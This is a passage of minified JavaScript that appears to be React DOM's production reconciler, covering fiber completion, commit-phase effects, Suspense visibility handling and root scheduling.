ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Tp(e,t,n){var r=t.pendingProps;switch(Bi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return xe(t.type)&&dl(),ie(t),null;case 3:return r=t.stateNode,gn(),U(he),U(ae),Zi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Or(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,De!==null&&(gi(De),De=null))),ui(e,t),ie(t),null;case 5:Gi(t);var l=Tt(or.current);if(n=t.type,e!==null&&t.stateNode!=null)Rc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(k(166));return ie(t),null}if(e=Tt(Ve.current),Or(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Ae]=t,r[sr]=i,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<$n.length;l++)$($n[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":Eo(r,i),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},$("invalid",r);break;case"textarea":_o(r,i),$("invalid",r)}Os(n,i),l=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Dr(r.textContent,a,e),l=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Dr(r.textContent,a,e),l=["children",""+a]):Xn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&$("scroll",r)}switch(n){case"input":br(r),bo(r,i,!0);break;case"textarea":br(r),Po(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=cl)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=uu(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Ae]=t,e[sr]=r,Mc(e,t,!1,!1),t.stateNode=e;e:{switch(o=Is(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<$n.length;l++)$($n[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":Eo(e,r),l=zs(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),$("invalid",e);break;case"textarea":_o(e,r),l=Rs(e,r),$("invalid",e);break;default:l=r}Os(n,l),a=l;for(i in a)if(a.hasOwnProperty(i)){var u=a[i];i==="style"?fu(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&cu(e,u)):i==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&Gn(e,u):typeof u=="number"&&Gn(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Xn.hasOwnProperty(i)?u!=null&&i==="onScroll"&&$("scroll",e):u!=null&&bi(e,i,u,o))}switch(n){case"input":br(e),bo(e,r,!1);break;case"textarea":br(e),Po(e);break;case"option":r.value!=null&&e.setAttribute("value",""+wt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?ln(e,!!r.multiple,i,!1):r.defaultValue!=null&&ln(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=cl)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Dc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(k(166));if(n=Tt(or.current),Tt(Ve.current),Or(t)){if(r=t.stateNode,n=t.memoizedProps,r[Ae]=t,(i=r.nodeValue!==n)&&(e=we,e!==null))switch(e.tag){case 3:Dr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Dr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Ae]=t,t.stateNode=r}return ie(t),null;case 13:if(U(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(A&&ye!==null&&t.mode&1&&!(t.flags&128))qu(),hn(),t.flags|=98560,i=!1;else if(i=Or(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(k(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(k(317));i[Ae]=t}else hn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else De!==null&&(gi(De),De=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?J===0&&(J=3):uo())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return gn(),ui(e,t),e===null&&rr(t.stateNode.containerInfo),ie(t),null;case 10:return Qi(t.type._context),ie(t),null;case 17:return xe(t.type)&&dl(),ie(t),null;case 19:if(U(B),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)Mn(i,!1);else{if(J!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=vl(e),o!==null){for(t.flags|=128,Mn(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return F(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&Y()>yn&&(t.flags|=128,r=!0,Mn(i,!1),t.lanes=4194304)}else{if(!r)if(e=vl(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Mn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!A)return ie(t),null}else 2*Y()-i.renderingStartTime>yn&&n!==1073741824&&(t.flags|=128,r=!0,Mn(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Y(),t.sibling=null,n=B.current,F(B,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return ao(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(k(156,t.tag))}function Mp(e,t){switch(Bi(t),t.tag){case 1:return xe(t.type)&&dl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return gn(),U(he),U(ae),Zi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Gi(t),null;case 13:if(U(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(k(340));hn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(B),null;case 4:return gn(),null;case 10:return Qi(t.type._context),null;case 22:case 23:return ao(),null;case 24:return null;default:return null}}var $r=!1,oe=!1,Rp=typeof WeakSet=="function"?WeakSet:Set,C=null;function tn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){H(e,t,r)}else n.current=null}function ci(e,t,n){try{n()}catch(r){H(e,t,r)}}var va=!1;function Dp(e,t){if(Ks=ol,e=Uu(),Ui(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,u=-1,c=0,h=0,f=e,x=null;t:for(;;){for(var g;f!==n||l!==0&&f.nodeType!==3||(a=o+l),f!==i||r!==0&&f.nodeType!==3||(u=o+r),f.nodeType===3&&(o+=f.nodeValue.length),(g=f.firstChild)!==null;)x=f,f=g;for(;;){if(f===e)break t;if(x===n&&++c===l&&(a=o),x===i&&++h===r&&(u=o),(g=f.nextSibling)!==null)break;f=x,x=f.parentNode}f=g}n=a===-1||u===-1?null:{start:a,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ys={focusedElem:e,selectionRange:n},ol=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var w=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(w!==null){var j=w.memoizedProps,y=w.memoizedState,p=t.stateNode,d=p.getSnapshotBeforeUpdate(t.elementType===t.type?j:Me(t.type,j),y);p.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var m=t.stateNode.containerInfo;m.nodeType===1?m.textContent="":m.nodeType===9&&m.documentElement&&m.removeChild(m.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(k(163))}}catch(v){H(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return w=va,va=!1,w}function Qn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&ci(t,n,i)}l=l.next}while(l!==r)}}function $l(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function di(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Oc(e){var t=e.alternate;t!==null&&(e.alternate=null,Oc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ae],delete t[sr],delete t[Zs],delete t[gp],delete t[vp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Ic(e){return e.tag===5||e.tag===3||e.tag===4}function ya(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Ic(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function fi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=cl));else if(r!==4&&(e=e.child,e!==null))for(fi(e,t,n),e=e.sibling;e!==null;)fi(e,t,n),e=e.sibling}function pi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(pi(e,t,n),e=e.sibling;e!==null;)pi(e,t,n),e=e.sibling}var ne=null,Re=!1;function tt(e,t,n){for(n=n.child;n!==null;)Fc(e,t,n),n=n.sibling}function Fc(e,t,n){if(Be&&typeof Be.onCommitFiberUnmount=="function")try{Be.onCommitFiberUnmount(zl,n)}catch{}switch(n.tag){case 5:oe||tn(n,t);case 6:var r=ne,l=Re;ne=null,tt(e,t,n),ne=r,Re=l,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?ms(e.parentNode,n):e.nodeType===1&&ms(e,n),er(e)):ms(ne,n.stateNode));break;case 4:r=ne,l=Re,ne=n.stateNode.containerInfo,Re=!0,tt(e,t,n),ne=r,Re=l;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var i=l,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&ci(n,t,o),l=l.next}while(l!==r)}tt(e,t,n);break;case 1:if(!oe&&(tn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){H(n,t,a)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,tt(e,t,n),oe=r):tt(e,t,n);break;default:tt(e,t,n)}}function wa(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rp),t.forEach(function(r){var l=Wp.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:ne=a.stateNode,Re=!1;break e;case 3:ne=a.stateNode.containerInfo,Re=!0;break e;case 4:ne=a.stateNode.containerInfo,Re=!0;break e}a=a.return}if(ne===null)throw Error(k(160));Fc(i,o,l),ne=null,Re=!1;var u=l.alternate;u!==null&&(u.return=null),l.return=null}catch(c){H(l,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)$c(t,e),t=t.sibling}function $c(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),$e(e),r&4){try{Qn(3,e,e.return),$l(3,e)}catch(j){H(e,e.return,j)}try{Qn(5,e,e.return)}catch(j){H(e,e.return,j)}}break;case 1:ze(t,e),$e(e),r&512&&n!==null&&tn(n,n.return);break;case 5:if(ze(t,e),$e(e),r&512&&n!==null&&tn(n,n.return),e.flags&32){var l=e.stateNode;try{Gn(l,"")}catch(j){H(e,e.return,j)}}if(r&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&ou(l,i),Is(a,o);var c=Is(a,i);for(o=0;o<u.length;o+=2){var h=u[o],f=u[o+1];h==="style"?fu(l,f):h==="dangerouslySetInnerHTML"?cu(l,f):h==="children"?Gn(l,f):bi(l,h,f,c)}switch(a){case"input":Ts(l,i);break;case"textarea":au(l,i);break;case"select":var x=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?ln(l,!!i.multiple,g,!1):x!==!!i.multiple&&(i.defaultValue!=null?ln(l,!!i.multiple,i.defaultValue,!0):ln(l,!!i.multiple,i.multiple?[]:"",!1))}l[sr]=i}catch(j){H(e,e.return,j)}}break;case 6:if(ze(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(k(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(j){H(e,e.return,j)}}break;case 3:if(ze(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{er(t.containerInfo)}catch(j){H(e,e.return,j)}break;case 4:ze(t,e),$e(e);break;case 13:ze(t,e),$e(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(io=Y())),r&4&&wa(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(c=oe)||h,ze(t,e),oe=c):ze(t,e),$e(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!h&&e.mode&1)for(C=e,h=e.child;h!==null;){for(f=C=h;C!==null;){switch(x=C,g=x.child,x.tag){case 0:case 11:case 14:case 15:Qn(4,x,x.return);break;case 1:tn(x,x.return);var w=x.stateNode;if(typeof w.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,w.props=t.memoizedProps,w.state=t.memoizedState,w.componentWillUnmount()}catch(j){H(r,n,j)}}break;case 5:tn(x,x.return);break;case 22:if(x.memoizedState!==null){Na(f);continue}}g!==null?(g.return=x,C=g):Na(f)}h=h.sibling}e:for(h=null,f=e;;){if(f.tag===5){if(h===null){h=f;try{l=f.stateNode,c?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=f.stateNode,u=f.memoizedProps.style,o=u!=null&&u.hasOwnProperty("display")?u.display:null,a.style.display=du("display",o))}catch(j){H(e,e.return,j)}}}else if(f.tag===6){if(h===null)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(j){H(e,e.return,j)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;h===f&&(h=null),f=f.return}h===f&&(h=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:ze(t,e),$e(e),r&4&&wa(e);break;case 21:break;default:ze(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Ic(n)){var r=n;break e}n=n.return}throw Error(k(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Gn(l,""),r.flags&=-33);var i=ya(e);pi(e,i,l);break;case 3:case 4:var o=r.stateNode.containerInfo,a=ya(e);fi(e,a,o);break;default:throw Error(k(161))}}catch(u){H(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Op(e,t,n){C=e,Uc(e)}function Uc(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var l=C,i=l.child;if(l.tag===22&&r){var o=l.memoizedState!==null||$r;if(!o){var a=l.alternate,u=a!==null&&a.memoizedState!==null||oe;a=$r;var c=oe;if($r=o,(oe=u)&&!c)for(C=l;C!==null;)o=C,u=o.child,o.tag===22&&o.memoizedState!==null?ka(l):u!==null?(u.return=o,C=u):ka(l);for(;i!==null;)C=i,Uc(i),i=i.sibling;C=l,$r=a,oe=c}ja(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,C=i):ja(e)}}function ja(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||$l(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Me(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&sa(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}sa(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var h=c.memoizedState;if(h!==null){var f=h.dehydrated;f!==null&&er(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(k(163))}oe||t.flags&512&&di(t)}catch(x){H(t,t.return,x)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function Na(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function ka(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{$l(4,t)}catch(u){H(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(u){H(t,l,u)}}var i=t.return;try{di(t)}catch(u){H(t,i,u)}break;case 5:var o=t.return;try{di(t)}catch(u){H(t,o,u)}}}catch(u){H(t,t.return,u)}if(t===e){C=null;break}var a=t.sibling;if(a!==null){a.return=t.return,C=a;break}C=t.return}}var Ip=Math.ceil,jl=et.ReactCurrentDispatcher,lo=et.ReactCurrentOwner,be=et.ReactCurrentBatchConfig,O=0,te=null,X=null,re=0,ve=0,nn=kt(0),J=0,dr=null,$t=0,Ul=0,so=0,Kn=null,pe=null,io=0,yn=1/0,He=null,Nl=!1,mi=null,ht=null,Ur=!1,at=null,kl=0,Yn=0,hi=null,Jr=-1,qr=0;function ce(){return O&6?Y():Jr!==-1?Jr:Jr=Y()}function xt(e){return e.mode&1?O&2&&re!==0?re&-re:wp.transition!==null?(qr===0&&(qr=Su()),qr):(e=I,e!==0||(e=window.event,e=e===void 0?16:zu(e.type)),e):1}function Ie(e,t,n,r){if(50<Yn)throw Yn=0,hi=null,Error(k(185));xr(e,n,r),(!(O&2)||e!==te)&&(e===te&&(!(O&2)&&(Ul|=n),J===4&&st(e,re)),ge(e,r),n===1&&O===0&&!(t.mode&1)&&(yn=Y()+500,Ol&&St()))}function ge(e,t){var n=e.callbackNode;wf(e,t);var r=il(e,e===te?re:0);if(r===0)n!==null&&To(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&To(n),t===1)e.tag===0?yp(Sa.bind(null,e)):Gu(Sa.bind(null,e)),hp(function(){!(O&6)&&St()}),n=null;else{switch(Cu(r)){case 1:n=Ti;break;case 4:n=Nu;break;case 16:n=sl;break;case 536870912:n=ku;break;default:n=sl}n=Yc(n,Ac.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Ac(e,t){if(Jr=-1,qr=0,O&6)throw Error(k(327));var n=e.callbackNode;if(cn()&&e.callbackNode!==n)return null;var r=il(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Sl(e,r);else{t=r;var l=O;O|=2;var i=Vc();(te!==e||re!==t)&&(He=null,yn=Y()+500,Mt(e,t));do try{Up();break}catch(a){Bc(e,a)}while(!0);Hi(),jl.current=i,O=l,X!==null?t=0:(te=null,re=0,t=J)}if(t!==0){if(t===2&&(l=Bs(e),l!==0&&(r=l,t=xi(e,l))),t===1)throw n=dr,Mt(e,0),st(e,r),ge(e,Y()),n;if(t===6)st(e,r);else{if(l=e.current.alternate,!(r&30)&&!Fp(l)&&(t=Sl(e,r),t===2&&(i=Bs(e),i!==0&&(r=i,t=xi(e,i))),t===1))throw n=dr,Mt(e,0),st(e,r),ge(e,Y()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(k(345));case 2:Pt(e,pe,He);break;case 3:if(st(e,r),(r&130023424)===r&&(t=io+500-Y(),10<t)){if(il(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ce(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Gs(Pt.bind(null,e,pe,He),t);break}Pt(e,pe,He);break;case 4:if(st(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var o=31-Oe(r);i=1<<o,o=t[o],o>l&&(l=o),r&=~i}if(r=l,r=Y()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Ip(r/1960))-r,10<r){e.timeoutHandle=Gs(Pt.bind(null,e,pe,He),r);break}Pt(e,pe,He);break;case 5:Pt(e,pe,He);break;default:throw Error(k(329))}}}return ge(e,Y()),e.callbackNode===n?Ac.bind(null,e):null}function xi(e,t){var n=Kn;return e.current.memoizedState.isDehydrated&&(Mt(e,t).flags|=256),e=Sl(e,t),e!==2&&(t=pe,pe=n,t!==null&&gi(t)),e}function gi(e){pe===null?pe=e:pe.push.apply(pe,e)}function Fp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],i=l.getSnapshot;l=l.value;try{if(!Fe(i(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function st(e,t){for(t&=~so,t&=~Ul,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Oe(t),r=1<<n;e[n]=-1,t&=~r}}function Sa(e){if(O&6)throw Error(k(327));cn();var t=il(e,0);if(!(t&1))return ge(e,Y()),null;var n=Sl(e,t);if(e.tag!==0&&n===2){var r=Bs(e);r!==0&&(t=r,n=xi(e,r))}if(n===1)throw n=dr,Mt(e,0),st(e,t),ge(e,Y()),n;if(n===6)throw Error(k(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,pe,He),ge(e,Y()),null}function oo(e,t){var n=O;O|=1;try{return e(t)}finally{O=n,O===0&&(yn=Y()+500,Ol&&St())}}function Ut(e){at!==null&&at.tag===0&&!(O&6)&&cn();var t=O;O|=1;var n=be.transition,r=I;try{if(be.transition=null,I=1,e)return e()}finally{I=r,be.transition=n,O=t,!(O&6)&&St()}}function ao(){ve=nn.current,U(nn)}function Mt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,mp(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Bi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&dl();break;case 3:gn(),U(he),U(ae),Zi();break;case 5:Gi(r);break;case 4:gn();break;case 13:U(B);break;case 19:U(B);break;case 10:Qi(r.type._context);break;case 22:case 23:ao()}n=n.return}if(te=e,X=e=gt(e.current,null),re=ve=t,J=0,dr=null,so=Ul=$t=0,pe=Kn=null,zt!==null){for(t=0;t<zt.length;t++)if(n=zt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=l,r.next=o}n.pending=r}zt=null}return e}function Bc(e,t){do{var n=X;try{if(Hi(),Xr.current=wl,yl){for(var r=V.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}yl=!1}if(Ft=0,ee=Z=V=null,Hn=!1,ar=0,lo.current=null,n===null||n.return===null){J=1,dr=t,X=null;break}e:{var i=e,o=n.return,a=n,u=t;if(t=re,a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var c=u,h=a,f=h.tag;if(!(h.mode&1)&&(f===0||f===11||f===15)){var x=h.alternate;x?(h.updateQueue=x.updateQueue,h.memoizedState=x.memoizedState,h.lanes=x.lanes):(h.updateQueue=null,h.memoizedState=null)}var g=da(o);if(g!==null){g.flags&=-257,fa(g,o,a,i,t),g.mode&1&&ca(i,c,t),t=g,u=c;var w=t.updateQueue;if(w===null){var j=new Set;j.add(u),t.updateQueue=j}else w.add(u);break e}else{if(!(t&1)){ca(i,c,t),uo();break e}u=Error(k(426))}}else if(A&&a.mode&1){var y=da(o);if(y!==null){!(y.flags&65536)&&(y.flags|=256),fa(y,o,a,i,t),Vi(vn(u,a));break e}}i=u=vn(u,a),J!==4&&(J=2),Kn===null?Kn=[i]:Kn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=Cc(i,u,t);la(i,p);break e;case 1:a=u;var d=i.type,m=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||m!==null&&typeof m.componentDidCatch=="function"&&(ht===null||!ht.has(m)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=Ec(i,a,t);la(i,v);break e}}i=i.return}while(i!==null)}Hc(n)}catch(S){t=S,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function Vc(){var e=jl.current;return jl.current=wl,e===null?wl:e}function uo(){(J===0||J===3||J===2)&&(J=4),te===null||!($t&268435455)&&!(Ul&268435455)||st(te,re)}function Sl(e,t){var n=O;O|=2;var 